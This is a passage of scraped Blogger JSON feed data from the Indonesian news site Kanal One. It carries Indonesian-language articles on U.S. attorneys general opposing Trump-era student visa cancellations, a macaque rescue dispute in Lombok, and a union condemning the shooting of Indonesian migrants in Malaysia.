src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48OQEy8uhGIKUSkJ1cnrQgqSw7R1TuKYiUyTtdii11MOOqdO5LEW2VP8vGuLJSSZ0_CEewAxHr8Z4_C0JWCJnR4j41rl_vPTgxxOwM1xGdEGiS4IILYIp6vULOyyg1aM242gv3HOlmszbsZDsA9YSlXowWn648lPi1SjZUYTkMuXZx1hUvc7HoFgCfxya\/w640-h426\/trump.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Sebanyak 19 jaksa agung negara bagian dari Partai Demokrat meminta kepada seorang hakim federal untuk menghentikan pemerintahan Trump yang membatalkan ratusan visa mahasiswa internasional ‒ sebuah langkah yang mengguncang komunitas perguruan tinggi.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMeskipun belum ada perhitungan menyeluruh tentang berapa banyak mahasiswa yang visa mereka dibatalkan, beberapa di antaranya bahkan beberapa minggu sebelum kelulusan, pejabat Trump mengatakan bahwa mereka sebagian menargetkan mahasiswa yang dituduh memiliki niat buruk terhadap Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDalam beberapa kasus, mahasiswa tersebut ikut serta dalam protes atau mendapat perhatian karena sikap pro-Palestina mereka. Visa lainnya tampaknya dibatalkan karena masalah administrasi atau pelanggaran lalu lintas.\u003C\/p\u003E\u003Cp\u003EAmicus yang diajukan pada 11 April oleh jaksa agung dari Arizona, California, Michigan, dan New York, di antara lainnya, menyatakan bahwa sekitar 700 mahasiswa internasional telah kehilangan visa mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPembatalan tersebut memaksa mahasiswa untuk meninggalkan Amerika Serikat pada saat itu juga, dalam beberapa kasus membuat administrator universitas panik untuk mencari cara agar mahasiswa tersebut bisa menyelesaikan gelar mereka dari negara asal mereka.\u003C\/p\u003E\u003Cp\u003EProtes kampus terkait serangan balasan Israel terhadap Gaza memicu pawai, kamp-kamp, dan duduk-duduk pada tahun lalu, tetapi itu semua hampir terhenti sejak Trump menjabat pada Januari.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJaksa agung menuduh pemerintahan Trump telah membekukan kebebasan berbicara dan menakut-nakuti warga negara asing untuk bersembunyi di bayang-bayang masyarakat melalui deportasi yang dimotivasi ideologi.\u003C\/p\u003E\u003Cp\u003E\"Kemampuan demokrasi kita bergantung pada kebebasan untuk berpikir, berbicara, dan belajar tanpa rasa takut,\" kata Jaksa Agung New York, Letitia James, dalam sebuah pernyataan, seperti dikutip dari \u003Ci\u003E\u003Cb\u003Ewww.usatoday.com\u003C\/b\u003E\u003C\/i\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Tidak ada seorang pun yang seharusnya menghadapi penahanan atau deportasi hanya karena mereka menjalankan hak untuk berbicara bebas ‒ tidak di New York, atau di negara bagian manapun di negara kita. Kebijakan ini adalah pelanggaran yang berbahaya, dan saya tidak akan membiarkan ketakutan dan penyensoran menggantikan kebebasan dan kesempatan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1,5 Juta Mahasiswa Internasional di AS\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJames dan Trump telah bertikai di pengadilan selama bertahun-tahun, dan James awal pekan ini menggugat pemerintah federal atas penghentian dana era pandemi untuk sekolah-sekolah negeri.\u003C\/p\u003E\u003Cp\u003EPembatalan visa ini mencerminkan persentase kecil dari sekitar 1,5 juta mahasiswa internasional yang belajar di Amerika Serikat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMenurut pemerintah federal, California adalah rumah bagi jumlah mahasiswa internasional terbanyak, dan jurusan yang paling populer di kalangan mahasiswa internasional adalah ilmu komputer, bahasa, serta administrasi bisnis dan manajemen.\u003C\/p\u003E\u003Cp\u003EOrang-orang dari India dan China mewakili proporsi terbesar dari mahasiswa internasional, yang mencakup sekitar setengah dari total pendaftaran, menurut pejabat federal.\u003C\/p\u003E\u003Cp\u003EPara jaksa agung menuduh Trump memanfaatkan sistem imigrasi untuk menghukum mahasiswa yang secara damai memprotes atau menulis komentar yang menentang tindakan Israel di Gaza, yang umumnya dilindungi oleh hak-hak Amandemen Pertama.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPara jaksa agung ini mengajukan amicus mereka untuk mendukung gugatan yang diajukan pada 25 Maret oleh Asosiasi Profesor Universitas Amerika.\u003C\/p\u003E\u003Cp\u003EJaksa agung yang menandatangani amicus ini juga termasuk yang mewakili Colorado, Connecticut, Delaware, Hawaii, Illinois, Maine, Maryland, Massachusetts, Michigan, Minnesota, New Jersey, Oregon, Rhode Island, Washington state, dan Washington, D.C.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EApakah sah untuk menargetkan mahasiswa karena protes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETrump dan pejabat administrasi lainnya mengatakan bahwa mahasiswa internasional seharusnya belajar, bukan berdemonstrasi, dan berargumen bahwa beberapa dari para pengunjuk rasa telah melampaui batas dengan memberikan dukungan ideologis untuk Hamas atau kelompok teroris lainnya.\u003C\/p\u003E\u003Cp\u003EDi antara mahasiswa yang paling terkenal yang menjadi target penahanan imigrasi adalah Mahmoud Khalil dari Universitas Columbia, yang kartu hijau-nya dicabut dan telah ditahan di fasilitas penahanan Louisiana selama sebulan, serta mahasiswa Universitas Tufts, Rümeysa Öztürk, yang ditahan oleh agen Imigrasi dan Penegakan Bea Cukai saat dia sedang berjalan di trotoar di sebuah kota di luar Boston.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8138502674327722679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/tump-mendadak-batalkan-visa-visa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8138502674327722679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8138502674327722679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/tump-mendadak-batalkan-visa-visa.html","title":"Tump Mendadak Batalkan Visa Mahasiswa Internasional, Jaksa Agung Minta Hakim Federal Lakukan Pembatalan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48OQEy8uhGIKUSkJ1cnrQgqSw7R1TuKYiUyTtdii11MOOqdO5LEW2VP8vGuLJSSZ0_CEewAxHr8Z4_C0JWCJnR4j41rl_vPTgxxOwM1xGdEGiS4IILYIp6vULOyyg1aM242gv3HOlmszbsZDsA9YSlXowWn648lPi1SjZUYTkMuXZx1hUvc7HoFgCfxya\/s72-w640-h426-c\/trump.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4873943025825478643"},"published":{"$t":"2025-02-08T10:20:00.001+08:00"},"updated":{"$t":"2025-02-08T10:20:06.405+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Bali Monkey Rescue Kecewa Penolakan Evakuasi Monyet Ekor Panjang"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKal2KiBffRn013GmnURcRkSUfOp8iXY0CL3-wStJ5ne02rd0_WHSEGwJxbvw0bQ30FbBJpoY2aI7gNSQsjGiiVvDCLutUDBzuUx530NiyG0pzXYIBipS8ALDgwZtByqVrP61CRncqucXEh7gPxcMkLiXwLZpv-D8b7m2sVHSCVaPizX6tOCMRWcFduLV6\/s2292\/1000467630.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bali Monkey Rescue Kecewa Penolakan Evakuasi Monyet Ekor Panjang\" border=\"0\" data-original-height=\"1720\" data-original-width=\"2292\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKal2KiBffRn013GmnURcRkSUfOp8iXY0CL3-wStJ5ne02rd0_WHSEGwJxbvw0bQ30FbBJpoY2aI7gNSQsjGiiVvDCLutUDBzuUx530NiyG0pzXYIBipS8ALDgwZtByqVrP61CRncqucXEh7gPxcMkLiXwLZpv-D8b7m2sVHSCVaPizX6tOCMRWcFduLV6\/w400-h300\/1000467630.jpg\" title=\"Bali Monkey Rescue Kecewa Penolakan Evakuasi Monyet Ekor Panjang\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPendiri Yayasan Bali Monkey Rescue, Sari,\u0026nbsp; saat konferensi Pers di kediamannya pada Jumat 7 Februari 2025\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Pendiri Yayasan Bali Monkey Rescue, Sari, mengaku kecewa dengan sikap warga yang dianggap menolak evakuasi monyet ekor panjang. \u003Cbr \/\u003E\u003Cbr \/\u003EPadahal menurut Sari, evakuasi monyet ekor panjang oleh Bali Monkey Rescue telah dilengkapi dengan surat resmi dari Dinas Lingkungan Hidup dan Kehutanan (DLHK) serta Balai Konservasi Sumber Daya Alam (BKSDA) Bali.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Saya sangat kecewa karena tidak diizinkan mengevakuasi atau bahkan sekadar memberinya makan dan minum\" ujar Pendiri Bali Monkey Rescue, Sari, pada Jumat 7 Februari 2025.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESari mengatakan Yayasan Bali Monkey Rescue sudah merencanakan evakuasi monyet ekor panjang sejak akhir 2024. \u003Cbr \/\u003E\u003Cbr \/\u003EEvakuasi ini untuk memindahkan monyet ekor panjang ke tempat yang lebih aman sampai mendapat penanganan lanjutan yang memadai. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Sebenarnya akhir 2024 kami berencana melakukan rescue namun baru kesampaian bulan ini,\" katanya. \u003Cbr \/\u003E\u003Cbr \/\u003EKini rencana untuk evakuasi monyet ekor panjang oleh Bali Monkey Rescue belum bisa dilakukan kembali. Itu terjadi lantaran monyet ekor panjang telah hilang dari kandang warga. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami ingin memastikan monyet itu sehat sebelum dikembalikan ke habitatnya. Dan sekarang monyet yang hilang. Ke mana perginya?\" ujarnya curiga.\u003Cbr \/\u003E\u003Cbr \/\u003ESari mengingatkan kepada warga agar tidak sembarangan memelihara monyet ekor panjang. Menurutnya, monyet ekor panjang merupakan satwa liar yang dilindungi. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Monyet ekor panjang merupakan satwa liar yang dilindungi oleh Undang-undang Nomer 5 tahun 1990 tentang konservasi sumber daya alam dan ekosistemnya, dan Undang-undang Nomer 41 tahun 2014 tentang peternakan dan kesehatan hewan, serta PP Nomer 95 tahun 2015 tentang kesehatan masyarakat veteriner dan kesejahteraan hewan.\" Tegas Pendiri Yayasan Bali Monkey Rescue, Sari. \u003Cbr \/\u003E\u003Cbr \/\u003EWarga pemelihara monyet ekor panjang menceritakan kronologi awal. Melalui anaknya yang bernama Ali, disampaikan bahwa monyet ekor panjang didapat dari pemberian orang setelah ditemukan berpisah dengan induknya. \u003Cbr \/\u003E\u003Cbr \/\u003EMonyet ekor panjang ini dirawat dengan baik karena pecinta hewan. Ia mengakui memiliki rencana untuk membuat kandang besar tapi belum kesampaian.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf-bd7gEbFnXSmSkWCCzaxmLP-MxTDgxQpfvHnpSPEKhzVspWaX216TfXQ4oqjVJlJ0DKx4yWurEaufUtRhP72uUmA6Ap1tH7ebQ0Ql3XendjsZ_KNziiHi68GJi9hm0ZRh5CPd0devUcHszCQNcCeikWIp_v5sKvUrwDUB1QCNZgj7rexStXHhEoJPDl\/s960\/1000467629.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ali saat memberi keterangan soal pemeliharaan monyet pada Jumat 7 Februari 2025\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSf-bd7gEbFnXSmSkWCCzaxmLP-MxTDgxQpfvHnpSPEKhzVspWaX216TfXQ4oqjVJlJ0DKx4yWurEaufUtRhP72uUmA6Ap1tH7ebQ0Ql3XendjsZ_KNziiHi68GJi9hm0ZRh5CPd0devUcHszCQNcCeikWIp_v5sKvUrwDUB1QCNZgj7rexStXHhEoJPDl\/w240-h320\/1000467629.jpg\" title=\"Ali saat memberi keterangan soal pemeliharaan monyet pada Jumat 7 Februari 2025\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAli saat memberi keterangan soal pemeliharaan monyet pada Jumat 7 Februari 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\"Awalnya ada pembebasan lahan anak monyet ini ditinggal induknya akhirnya dibawalah kesini, kalau dilepas sembarang kan tidak baik jadi kita pelihara , kita kasih makan kita kasih minum cuma kandangnya kecil, sebenarnya kita udah rencana buat kandang yang lebih besar,\" kata Ali. \u003Cbr \/\u003E\u003Cbr \/\u003EAli membantah orang tuanya melakukan penolakan evakuasi monyet ekor panjang oleh Yayasan Bali Monkey Rescue. Menurutnya itu hanya miskomunikasi. \u003Cbr \/\u003E\u003Cbr \/\u003ETerkait hilangnya monyet ekor panjang, Ali juga mengaku terkejut. Karena biasanya, monyet ekor panjang ini masih berada di kandangnya. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Ini hanya miskomunikasi, biasanya monyet itu main dan selalu pulang. Tapi sudah tiga hari ini dia tidak kembali, \" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4873943025825478643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/02\/bali-monkey-rescue-kecewa-penolakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4873943025825478643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4873943025825478643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/02\/bali-monkey-rescue-kecewa-penolakan.html","title":"Bali Monkey Rescue Kecewa Penolakan Evakuasi Monyet Ekor Panjang"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKal2KiBffRn013GmnURcRkSUfOp8iXY0CL3-wStJ5ne02rd0_WHSEGwJxbvw0bQ30FbBJpoY2aI7gNSQsjGiiVvDCLutUDBzuUx530NiyG0pzXYIBipS8ALDgwZtByqVrP61CRncqucXEh7gPxcMkLiXwLZpv-D8b7m2sVHSCVaPizX6tOCMRWcFduLV6\/s72-w400-h300-c\/1000467630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4612499695049163245"},"published":{"$t":"2025-01-30T19:41:00.001+08:00"},"updated":{"$t":"2025-01-30T19:41:15.252+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"}],"title":{"type":"text","$t":"SPN NTB Kecam Penembakan WNI oleh Otoritas Malaysia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqAyRVvcdQ5NUFTLU0NeX60XiuQXyAXeWgYghieVyqFZdMlF_kkwv6Wl6ZWewZqGz0MjCsXfqNcX8MFOYohaqM5_bphGb5Mkwmr2ABPsokUc-2wtPvkMXEMwBjbBOAXOT0n61dAmxB_VxRrV1dHBqz_KFYvcCTTgagqDWRtay1j3q5RsN1LlwUwS8V32C\/s1600\/1000458407.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"SPN NTB Kecam Penembakan WNI oleh Otoritas Malaysia\" border=\"0\" data-original-height=\"1319\" data-original-width=\"1600\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqAyRVvcdQ5NUFTLU0NeX60XiuQXyAXeWgYghieVyqFZdMlF_kkwv6Wl6ZWewZqGz0MjCsXfqNcX8MFOYohaqM5_bphGb5Mkwmr2ABPsokUc-2wtPvkMXEMwBjbBOAXOT0n61dAmxB_VxRrV1dHBqz_KFYvcCTTgagqDWRtay1j3q5RsN1LlwUwS8V32C\/w400-h330\/1000458407.jpg\" title=\"SPN NTB Kecam Penembakan WNI oleh Otoritas Malaysia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKetua DPD SPN NTB, Lalu Wira Sakti\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Serikat Pekerja Nasional Nusa Tenggara Barat (SPN NTB) mengecam keras insiden penembakan terhadap Warga Negara Indonesia (WNI) yang dilakukan oleh otoritas Malaysia. \u003Cbr \/\u003E\u003Cbr \/\u003ESPN NTB menilai, kejadian ini tidak hanya melukai rasa keadilan, tetapi juga menunjukkan lemahnya perlindungan terhadap Pekerja Migran Indonesia (PMI) di luar negeri.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua DPD SPN NTB, Lalu Wira Sakti, menegaskan bahwa insiden ini adalah bentuk pelanggaran hak asasi manusia yang tidak dapat ditoleransi. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Kami mendesak pemerintah Indonesia untuk mengambil langkah tegas dalam menangani kasus ini, termasuk menuntut pertanggungjawaban dari pemerintah Malaysia serta memastikan keadilan bagi korban dan keluarganya,\" ujarnya (30\/1\/2025). \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESPN NTB juga menyerukan kepada seluruh elemen masyarakat, khususnya serikat pekerja dan aktivis buruh, untuk bersatu dalam menekan pemerintah agar lebih serius melindungi Pekerja Migran Indonesia. \u003Cbr \/\u003E\u003Cbr \/\u003EKeamanan dan kesejahteraan mereka harus menjadi prioritas utama, mengingat kontribusi besar mereka terhadap perekonomian nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami menegaskan bahwa kasus ini harus menjadi momentum bagi pemerintah untuk memperkuat diplomasi perlindungan pekerja migran, memastikan hak-hak mereka dihormati, serta mencegah tragedi serupa di masa depan. Tidak boleh ada lagi WNI yang menjadi korban tindakan semena - mena.\" pungkasnya. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4612499695049163245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/01\/spn-ntb-kecam-penembakan-wni-oleh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4612499695049163245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4612499695049163245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/01\/spn-ntb-kecam-penembakan-wni-oleh.html","title":"SPN NTB Kecam Penembakan WNI oleh Otoritas Malaysia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqAyRVvcdQ5NUFTLU0NeX60XiuQXyAXeWgYghieVyqFZdMlF_kkwv6Wl6ZWewZqGz0MjCsXfqNcX8MFOYohaqM5_bphGb5Mkwmr2ABPsokUc-2wtPvkMXEMwBjbBOAXOT0n61dAmxB_VxRrV1dHBqz_KFYvcCTTgagqDWRtay1j3q5RsN1LlwUwS8V32C\/s72-w400-h330-c\/1000458407.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Life%20Style?alt=json-in-script&max-results=3&callback=jQuery37109934509962642306_1768531142120&_=1768531142121
body_size: 5086
content:
// API callback
jQuery37109934509962642306_1768531142120({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Life%20Style"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Life+Style\/-\/Life+Style?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"47"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2046204286476663271"},"published":{"$t":"2025-08-12T15:25:00.001+08:00"},"updated":{"$t":"2025-08-12T15:25:45.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khazanah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"KUA Gerung Gelar Lomba Barzanji: Merawat Warisan, Menyatukan Hati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Rj0CdNkQcXwZ9PB29u54nUUVycfwrynaaChyeA0frpYbyb0SilTB4rOv1DJ4ZXUAsoeTgG0XoKb6nQX4chcrb3rBs410HxUw3m3J5_07hqszRFPckXuf-FFQmnVRQm1IAGxmO1aW14CFHPBUx7Zv4O376C9cieU5sgVRHQdZAPf3fP8iWDizaPCcLS6h\/s1398\/IMG-20250812-WA0036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"676\" data-original-width=\"1398\" height=\"310\" 